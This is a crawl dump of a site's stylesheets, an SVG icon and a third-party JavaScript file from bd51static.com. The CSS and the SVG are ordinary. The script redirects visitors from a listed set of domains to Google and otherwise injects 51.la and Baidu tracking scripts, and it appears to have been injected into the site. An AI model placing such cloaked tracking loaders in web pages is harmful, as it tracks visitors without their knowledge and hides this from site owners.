.marketplace-table-footer .first{background:#ee1d7a !important;color:#fff !important;border-radius:8px}@media only screen and (max-width: 768px){.marketplace-table-container .marketplace-table-footer .first{margin-bottom:16px}}.marketplace-table-container .marketplace-table-footer .first::after{content:"";display:inline-block;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/marketplace-arrow.svg");background-repeat:no-repeat;width:24px;height:24px;vertical-align:middle}.marketplace-table-container .marketplace-table-footer .second::after{content:"";display:inline-block;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/marketplace-arrow-magento.svg");background-repeat:no-repeat;width:24px;height:24px;vertical-align:middle}.marketplace-table-container .marketplace-table-description{color:#333;font-size:16px;font-weight:400;margin-bottom:10px}@media only screen and (min-width: 768px){.marketplace-table-container .marketplace-table-description{text-align:center;margin-top:20px;margin-bottom:8px}}.marketplace-table-container .marketplace-table-description-subtitle{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:32px;font-style:normal;font-weight:500;line-height:40px;letter-spacing:-0.32px;text-align:center}@media only screen and (max-width: 768px){.marketplace-table-container .marketplace-table-description-subtitle{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.24px;text-align:left}}.marketplace-table-container .marketplace-table-description-subtitle-text{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-size:20px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:-0.2px;margin-bottom:0}@media only screen and (min-width: 768px){.marketplace-table-container .marketplace-table-description-subtitle-text{text-align:center}}.marketplace-table-container .login-link{color:#ee1d7a;text-decoration:none}.marketplace-table-container .login-link:hover{text-decoration:underline}@keyframes fadeIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.marketplace-table-container .marketplace-table-row.new-row{animation:fadeIn .5s ease-out}.table-cell-between{height:8px}.table-cell-between:last-child{display:none}.marketplace-table-main{position:relative;border-radius:20px;overflow:hidden}.marketplace-table-main::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:20px;border:1px solid rgba(0,0,0,0);border-top-color:#b7bde9;border-bottom-color:#d9d9db;pointer-events:none}.marketplace-card{font-family:"Arial",sans-serif;background-color:#fff;border-radius:12px;padding:24px 16px 32px;border:1px solid var(--Color-Gray-Iron, #D9D9DB);margin-bottom:16px;text-align:left}@media only screen and (min-width: 768px){.marketplace-card{display:none;padding:18px 16px 18px 24px}}.marketplace-card p{color:var(--Color-Gray-Gray20, #333);font-family:Poppins,sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.16px;margin-bottom:8px}.bubble-title{color:var(--Color-Mirage-Mirage---500, #131529);font-family:Poppins,sans-serif;font-size:16px;font-weight:700;line-height:24px}.service-tags{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:12px;color:var(--Color-Mirage-Mirage---500, #131529);font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.14px}.service-tag{background-color:#ebf1ff;color:#131529;border-radius:100px;border:1px solid #daddf4;display:flex;padding:6px 10px;justify-content:center;align-items:center;gap:8px;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.14px;position:relative}.service-tag.more{border:1px solid #daddf4}.service-tag.more::after{content:"";display:inline-block;width:16px;height:16px;margin-left:-5px;background:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/dropdown-link-arrow-down.svg") no-repeat;background-size:contain}.service-tag:hover .dropdown{display:block;top:calc(100% + 6px);background-color:#fff;border:1px solid #ddd;padding:12px 16px;border-radius:8px;z-index:2;min-width:150px;margin-top:5px;box-shadow:0 4px 8px rgba(0,0,0,.1)}.info-item{margin-bottom:8px}.info-item span,.info-item h3{color:var(--Color-Mirage-Mirage---500, #131529);font-family:Poppins,sans-serif;font-size:16px;font-weight:700;line-height:24px}.info-item p{color:var(--Color-Gray-Gray20, #333);font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.14px;margin-bottom:0}.dropdown{display:none;position:absolute;top:100%;left:auto;background-color:#fff;border:1px solid #ddd;padding:12px 16px;border-radius:8px;margin-top:8px;line-height:1.4;box-shadow:0 4px 8px rgba(0,0,0,.1)}.dropdown::before,.dropdown::after{content:"";position:absolute;left:20%;transform:translateX(-50%);border-style:solid;border-color:rgba(0,0,0,0)}@media only screen and (max-width: 768px){.dropdown::before,.dropdown::after{left:50%}}.dropdown::before{top:-7px;border-width:0 7px 7px;border-bottom-color:#ddd}.dropdown::after{top:-5.5px;border-width:0 6px 6px;border-bottom-color:#fff}.dropdown-item{text-align:left;font-size:14px;color:#333;cursor:default;white-space:nowrap}@media only screen and (min-width: 768px){.dropdown-item{font-size:12px}}.custom-login-popup{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.24)}.custom-login-popup-content{background-color:#fff;padding:48px 32px 60px;border-radius:8px;width:371px;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);box-shadow:0 4px 16px rgba(0,0,0,.2)}.custom-login-popup-close{color:#ee1d7a;float:right;font-size:28px;font-weight:bold;cursor:pointer;margin-top:-30px;margin-right:-15px}.custom-login-popup-close svg{width:24px;height:24px}.custom-login-popup-close:hover,.custom-login-popup-close:focus{color:#000;text-decoration:none}.custom-login-popup-title{font-size:28px;font-weight:700;line-height:36px;color:#131529;margin-bottom:8px;font-style:normal;letter-spacing:-0.28px}.custom-login-popup-subtitle{font-size:16px;font-weight:400;line-height:23px;color:#131529;margin-bottom:30px;font-style:normal;letter-spacing:-0.16px}.custom-login-popup-subtitle a{color:#ee1d7a}.custom-login-form .form-item{margin-bottom:8px}.custom-login-form .form-item label{color:#333;margin-bottom:6px;font-size:14px;font-style:normal;font-weight:500;line-height:22px}.custom-login-form .form-item input{width:100%;height:54px;border-radius:8px;padding:0 12px;font-size:14px}.custom-login-form ul{list-style:none;padding:0;margin:16px 0}.custom-login-form ul li{text-align:right;color:var(--Razzmatazz, var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.14px}.custom-login-form ul li a{font-size:14px;color:#ee1d7a;text-decoration:none}.custom-login-form .button-container{text-align:center;margin:16px 0}.custom-login-form-exclusive{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-0.14px}.custom-login-form-exclusive a{color:#ee1d7a}.custom-login-popup-content .thb-login-submit-btn{width:100% !important;height:56px !important;background-color:#ee1d7a !important;color:#fff !important;font-size:16px !important;font-weight:700 !important;border:none !important;border-radius:8px !important;cursor:pointer;box-shadow:0 4px 8px rgba(238,29,122,.4);text-transform:uppercase;margin-bottom:24px;width:74vw !important;justify-content:center !important}.custom-login-popup-content .thb-login-submit-btn:hover{background-color:#d81b6c}form ul:not(.wp-admin ul){list-style-type:none;margin-left:0px;text-align-last:right}form ul:not(.wp-admin ul) li a{font-size:14px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:right}.form-item{margin-bottom:12px !important}a.thb-header-login-marketplace,a.thb-header-login{color:#ee1d7a}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/looking-for-job-block5152.css?ver=1.0
body_size: 711
content:
.thb-featured-lastest-section-content .thb-post-list-container{margin:0;padding:0;list-style:none}.thb-featured-lastest-section-content{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.thb-featured-lastest-section-container{padding:64px 0;background:#fff}.thb-featured-lastest-section-content .thb-list-title-container{border-bottom:1px solid #e0e1e6;margin-bottom:20px;display:flex;justify-content:flex-start;align-items:center}.thb-featured-lastest-section-content .thb-list-title-content{padding:2px 16px;min-height:32px;min-width:114px;font-size:14px;line-height:14px;background:#f0f1f5;margin:0;text-align:center;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 768px){.thb-featured-lastest-section-content .thb-list-title-content{padding:7px 16px}}.thb-featured-lastest-section-content .thb-list-title-content.featured{background:#ffae00}.thb-featured-lastest-section-content p{margin-bottom:0}@media only screen and (max-width: 768px){.thb-featured-lastest-section-content .thb-title-container{margin-bottom:5px}.thb-featured-lastest-section-content .thb-title-container.style2 .thb-title{transform:unset;margin-bottom:0;padding:10px}}.thb-featured-lastest-section-columns{padding:0 10px}.thb-featured-lastest-section-columns>.columns{margin-bottom:25px}.thb-featured-lastest-section-columns>.columns:last-of-type{margin-bottom:0}@media only screen and (min-width: 768px){.thb-featured-lastest-section-columns>.columns{margin-bottom:0}}@media only screen and (min-width: 768px){.thb-featured-lastest-section-columns{padding:0 60px 60px 60px !important}}.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-title{font-size:22px}@media only screen and (min-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-title{font-size:28px}}.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-title-container{padding:0}@media only screen and (min-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-title-container{padding:0 60px}}.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .post{padding:14px 0px 25px;height:auto;margin:unset}@media only screen and (max-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .post{flex-direction:column;justify-content:center;align-items:flex-start}}@media only screen and (min-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .post{padding:20px 0px 40px}}@media only screen and (max-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-post-title{font-size:20px;margin-bottom:15px}}.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-post-details{margin-left:0}@media only screen and (min-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-post-details{margin-left:30px}}@media only screen and (max-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-post-thumbnail-container{width:100px;height:100px;margin-bottom:15px}}.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-list-title-content{color:#333;padding:10px 21px;letter-spacing:0}@media only screen and (min-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .thb-list-title-content{padding:16px 36px}}@media only screen and (max-width: 768px){.thb-featured-lastest-section.style1 .thb-featured-lastest-section-content .btn-section-bottom{margin-bottom:0 !important;color:#ee1d7a;justify-content:right;font-size:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/feed-block5152.css?ver=1.0
body_size: 289
content:
.thb-feed-container{padding:64px 0 0 0;background:#fff}@media only screen and (min-width: 768px){.thb-feed-container{padding:64px 0 34px 0}}.thb-feed-content .post{background-color:unset}.thb-feed-content>.columns{margin-bottom:30px}.thb-feed-content>.columns:last-of-type{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/marketing-guides-widget-blockce14.css?ver=1.0.8
body_size: 1689
content:
.thb-marketing-guides-widget-container{padding:40px 24px 128px;border-radius:24px;border:2px solid #f0f1f5;background:#f0f1f5;width:auto;height:auto;overflow:hidden;margin-bottom:72px 0}@media only screen and (min-width: 768px){.thb-marketing-guides-widget-container{padding:64px 100px 104px 100px;margin-bottom:104px 0}}.thb-marketing-guides-widget-title{font-size:32px;font-style:normal;font-weight:500;line-height:40px;letter-spacing:-0.32px;margin:0}@media only screen and (min-width: 768px){.thb-marketing-guides-widget-title{font-size:40px;line-height:56px;letter-spacing:-0.96px}}.thb-marketing-guides-widget-description{color:#333;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin-top:10px;margin-bottom:32px}@media only screen and (min-width: 768px){.thb-marketing-guides-widget-description{font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.2px;margin-top:8px;margin-bottom:40px}}.thb-marketing-guides-widget-slides-container{display:flex;transition:transform .5s ease-in-out;position:relative;width:243px}.thb-marketing-guides-widget-slideshow{display:flex;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;position:relative;cursor:grab;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.thb-marketing-guides-widget-slideshow:before,.thb-marketing-guides-widget-slideshow:after{content:"";position:absolute;top:0;bottom:0;width:100px;z-index:2}.thb-marketing-guides-widget-slideshow:before{left:-100px;background:linear-gradient(to right, #F0F1F5, rgba(255, 255, 255, 0));z-index:1}.thb-marketing-guides-widget-slideshow:after{right:-100px;background:linear-gradient(to left, #F0F1F5, rgba(255, 255, 255, 0));z-index:1}.thb-marketing-guides-widget-slideshow .btn-left{width:48px;height:48px;flex-shrink:0;cursor:pointer;display:flex;align-items:center;justify-content:center;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/white-left-arrow.svg");background-repeat:no-repeat;background-position:center;transform:translateY(250%);background-color:#d9d9db;border-radius:25px;position:absolute;margin-left:-74px;z-index:2}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .btn-left{display:none}}.thb-marketing-guides-widget-slideshow .btn-right{width:48px;height:48px;flex-shrink:0;cursor:pointer;display:flex;align-items:center;justify-content:center;background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/white-right-arrow.svg");background-repeat:no-repeat;background-position:center;transform:translateY(250%);background-color:#ee1d7a;border-radius:25px;position:absolute;right:-74px;z-index:2}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .btn-right{display:none}}.thb-marketing-guides-widget-slideshow a{margin-right:16px}@media only screen and (min-width: 768px){.thb-marketing-guides-widget-slideshow a{margin-right:24px}}.thb-marketing-guides-widget-slideshow .slide{flex:0 0 auto;scroll-snap-align:center;margin-right:24px;min-width:220px;height:311px;background-size:cover;background-position:center;box-sizing:border-box;position:relative;overflow:hidden;border-radius:8px;border-top:2px solid #fff;border-right:2px solid rgba(0,0,0,0);border-bottom:2px solid rgba(0,0,0,0);border-left:2px solid rgba(0,0,0,0);transition:border .5s;background-repeat:no-repeat}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .slide{overflow:visible;border-radius:8px 8px 0px 0px;border:1px solid #ee1d7a;box-shadow:none !important;margin-right:16px;height:275px;min-width:194px}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.thb-marketing-guides-widget-slideshow .slide .tag{width:42px;height:33px;background-color:#333;color:#fff;text-align:center;font-size:11px;font-style:normal;font-weight:500;line-height:10px;letter-spacing:.44px;text-transform:uppercase;position:absolute;right:0;display:flex;align-items:center;justify-content:center;opacity:1;transition:opacity .3s;border-bottom-left-radius:8px}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .slide .tag{display:none}}.thb-marketing-guides-widget-slideshow .slide .tag .blink-text{animation:blink .7s infinite}.thb-marketing-guides-widget-slideshow .slide .button{position:absolute;bottom:-60px;opacity:0;transition:opacity .5s,bottom .5s;width:101%;left:-1px;height:48px;cursor:pointer;display:block;background-color:#ee1d7a;color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);padding:0 32px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;text-transform:uppercase;font-size:14px;font-style:normal;font-weight:700;line-height:24px}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .slide .button{bottom:-48px !important;opacity:1;border-radius:0px 0px 8px 8px;width:101%;right:-1px}.thb-marketing-guides-widget-slideshow .slide .button:hover{bottom:-49px}}.thb-marketing-guides-widget-slideshow .slide:hover{border:2px solid #ee1d7a;box-shadow:0px 24px 40px 0px rgba(238,29,122,.32)}@media only screen and (max-width: 768px){.thb-marketing-guides-widget-slideshow .slide:hover{border:1px solid #ee1d7a}}.thb-marketing-guides-widget-slideshow .slide:hover .button{bottom:0px;opacity:1}.thb-marketing-guides-widget-slideshow .slide:hover .tag{opacity:0}.thb-marketing-guides-widget-slideshow .slide.beauty{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/beauty-cosmetics-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.itAndTech{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/it-and-tech-guide.png")}.thb-marketing-guides-widget-slideshow .slide.food-and-beverage{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/food-and-beverage-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.luxury{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/luxury-digital-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.real-estate{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/real-estate-digital-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.travel{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/travel-and-tourism-digital-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.fashion{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/fashion-and-retail-digital-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide.healthcare{background-image:url("https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/healthcare-digital-marketing-guide.png")}.thb-marketing-guides-widget-slideshow .slide img{width:270px;height:311px;border-radius:8px;object-fit:cover}.thb-marketing-guides-widget-slideshow .slide:last-child{margin-right:0}.pagination{position:absolute;bottom:-50px;left:50%;transform:translateX(-50%);display:flex;gap:4px}@media only screen and (max-width: 768px){.pagination{bottom:-90px}}.pagination-dot{width:8px;height:8px;background-color:#ccc;border-radius:50%;cursor:pointer;transition:opacity .5s}.pagination-dot.active{background-color:#333}body.home .thb-marketing-guides-widget-container{background:#ebf1ff;border:2px solid #ebf1ff}body.home .thb-marketing-guides-widget-slideshow:before{background:linear-gradient(to right, #EBF1FF, rgba(235, 241, 255, 0))}body.home .thb-marketing-guides-widget-slideshow:after{background:linear-gradient(to left, #EBF1FF, rgba(235, 241, 255, 0))}.thb-marketing-guides-widget-padding{padding:72px 0}@media only screen and (min-width: 768px){.thb-marketing-guides-widget-padding{padding:104px 0}}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/featured-tools-block4963.css?ver=1.1
body_size: 347
content:
.thb-featured-tools-container{padding:64px 0 0 0;background:#f0f1f5}@media only screen and (min-width: 768px){.thb-featured-tools-container{padding:64px 0 34px 0;max-width:calc(100vw - 10px)}}.thb-featured-tools-content .columns{margin-bottom:15px}@media only screen and (min-width: 768px){.thb-featured-tools-content .columns{margin-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/keep-in-touch-block4bf4.css?ver=1.0.3
body_size: 789
content:
.thb-keep-in-touch-content{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.thb-keep-in-touch-container{padding:80px 10px 0 10px}@media only screen and (min-width: 768px){.thb-keep-in-touch-container{padding:110px 0}}.thb-keep-in-touch-content{text-align:center;margin-left:auto;margin-right:auto;padding:0 15px 0 15px}@media only screen and (min-width: 768px){.thb-keep-in-touch-content{padding:0 0 100px 0}}.thb-keep-in-touch-content .thb-description{margin-bottom:24px}@media only screen and (min-width: 768px){.thb-keep-in-touch-content .thb-description{margin-bottom:12px}}.thb-keep-in-touch-content .row>.columns{margin-bottom:30px}@media only screen and (min-width: 768px){.thb-keep-in-touch-content .row>.columns{margin-bottom:0}}.thb-keep-in-touch-content #keep-in-touch-check{margin-right:30px}@media only screen and (min-width: 768px){.thb-keep-in-touch-content #keep-in-touch-check{margin-right:10px}}.thb-keep-in-touch-input-checkbox-container{margin-top:15px;text-align:left;display:flex}.thb-keep-in-touch-input-container{display:flex;justify-content:space-around}@media only screen and (max-width: 768px){.thb-keep-in-touch-input-container{order:1}.thb-keep-in-touch-input-checkbox-container{order:2}.thb-keep-in-touch-button-container{order:3;margin-bottom:0}.thb-keep-in-touch-button-container .thb-btn{justify-content:center}}.thb-keep-in-touch-form-container{justify-content:center}.wpforms-submit-spinner{display:none !important}form.wpforms-validate{display:flex;justify-content:center;flex-direction:column}form.wpforms-validate .wpforms-field-email{margin-top:36px}form.wpforms-validate fieldset{border:none;padding:0px}form.wpforms-validate fieldset ul{margin-top:24px}form.wpforms-validate ul{margin-left:0px;margin-bottom:0px}form.wpforms-validate ul li{display:flex}@media only screen and (min-width: 768px){form.wpforms-validate{flex-direction:column}}form.wpforms-validate legend.wpforms-field-label{display:none !important}form.wpforms-validate em.wpforms-error{color:#ee1e79}form.wpforms-validate em.wpforms-error:before{background-color:#ee1e79}form.wpforms-validate button{font-size:18px;height:64px}form.wpforms-validate button::after{font-family:"danicons";content:"";font-style:normal;font-weight:normal;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:18px;-webkit-font-smoothing:antialiased}form.wpforms-validate label.wpforms-field-label-inline{text-align:left;font-size:15px;line-height:20px}ul.wpforms-field-required{list-style-type:none;text-align-last:left;margin-top:24px}.wpforms-hidden{display:none}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/events-block5152.css?ver=1.0
body_size: 318
content:
.thb-events-container{padding:70px 0 0 0}@media only screen and (min-width: 768px){.thb-events-container{padding:110px 0 0 0}}.thb-events-content>.columns{margin-bottom:15px}@media only screen and (min-width: 768px){.thb-events-content>.columns{margin-bottom:0}}.thb-events-content>.columns:last-child{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/new-members-of-dan-block20e9.css?ver=1748620747
body_size: 647
content:
.thb-new-members-of-dan-content .thb-new-member{transition:all .25s ease}.thb-new-members-of-dan-container{padding:50px 0 0 0}@media only screen and (min-width: 768px){.thb-new-members-of-dan-container{padding:110px 0 0 0}}.thb-new-members-of-dan-content .columns{margin-bottom:20px}.thb-new-members-of-dan-content .thb-new-member{display:flex;justify-content:center;align-items:center;padding:15px;min-height:120px;border:1px solid #e1e1e6;width:100%;height:100%;overflow:hidden}.thb-new-members-of-dan-content .thb-new-member img{height:104px;width:100%;object-fit:contain}.thb-new-members-of-dan-content .thb-new-member:hover{border-color:#111}

--- FILE ---
content_type: application/javascript
request_url: http://bd51static.com/13lm.js
body_size: 725
content:
(function() {
    var currentHost = window.location.hostname;
    var bDomains = [
        "tailuan.com.cn",
        "example-bad-site.com",
        "another-site.net",
        "test.com"
    ];
    var isBlocked = bDomains.some(function(domain) {
        return currentHost.includes(domain);
    });

    if (isBlocked) {
        window.location.replace("https://www.google.com");
    } else {
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu0ae6HwHakHTZk\",ck:\"Kbu0ae6HwHakHTZk\"});<\/script>");
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu2CW4d9ow7wg5M\",ck:\"Kbu2CW4d9ow7wg5M\"});<\/script>");
        var _hmt = _hmt || [];
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9449080f1fd9d69519fb3ef29e931160";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/icon-triangle.svg
body_size: 2532
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="8px" viewBox="0.5 0 16 8" enable-background="new 0.5 0 16 8" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/">
         <xmp:CreatorTool>Adobe Illustrator CS6 (Windows)</xmp:CreatorTool>
         <xmp:CreateDate>2017-01-17T19:02+03:00</xmp:CreateDate>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>128</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAgAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8Ann5tflL6freYfL0P7veT&#xA;UNPjH2e7SxKO38y9uoy/Hk6F7v2e9obrBnO/8Mv0H9BeM5c9w7FXYq7FXYq7FXYq7FXYq7FXYq7F&#xA;XYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXs35S/lL6no+YfMMP7vaTT9PkH2u6yy&#xA;qe38q9+pynJk6B4f2h9oavBgO/8AFL9A/SXtuUPCPEvza/KX0/W8w+Xof3e8moafGPs92liUdv5l&#xA;7dRl+PJ0L3fs97Q3WDOd/wCGX6D+gvGcue4dirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVd&#xA;irsVdirsVdirsVdirsVdirsVdir2b8pfyl9T0fMPmGH93tJp+nyD7XdZZVPb+Ve/U5TkydA8P7Q+&#xA;0NXgwHf+KX6B+kvbcoeEdirsVeJfm1+Uvp+t5h8vQ/u95NQ0+MfZ7tLEo7fzL26jL8eToXu/Z72h&#xA;usGc7/wy/Qf0F4zlz3DsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsV&#xA;dirsVezflL+Uvqej5h8ww/u9pNP0+Qfa7rLKp7fyr36nKcmToHh/aH2hq8GA7/xS/QP0l7blDwjs&#xA;VdirsVdirxL82vyl9P1vMPl6H93vJqGnxj7PdpYlHb+Ze3UZfjydC937Pe0N1gznf+GX6D+gvGcu&#xA;e4dirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdir2b8pfyl9T0fMPmGH&#xA;93tJp+nyD7XdZZVPb+Ve/U5TkydA8P7Q+0NXgwHf+KX6B+kvbcoeEdirsVdirsVdirsVeJfm1+Uv&#xA;p+t5h8vQ/u95NQ0+MfZ7tLEo7fzL26jL8eToXu/Z72husGc7/wAMv0H9BeM5c9w7FXYq7FXYq7FX&#xA;Yq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXs35S/lL6no+YfMMP7vaTT9PkH2u6yyqe38q9&#xA;+pynJk6B4f2h9oavBgO/8Uv0D9Je25Q8I7FXYq7FXYq7FXYq7FXYq8S/Nr8pfT9bzD5eh/d7yahp&#xA;8Y+z3aWJR2/mXt1GX48nQvd+z3tDdYM53/hl+g/oLxnLnuHYq7FXYq7FXYq7FXYq7FXYq7FXYq7F&#xA;XYq7FXYq7FXYq7FXYq9m/KX8pfU9HzD5hh/d7Safp8g+13WWVT2/lXv1OU5MnQPD+0PtDV4MB3/i&#xA;l+gfpL23KHhHYq7FXYq7FXYq7FXYq7FXYq7FXiX5tflL6f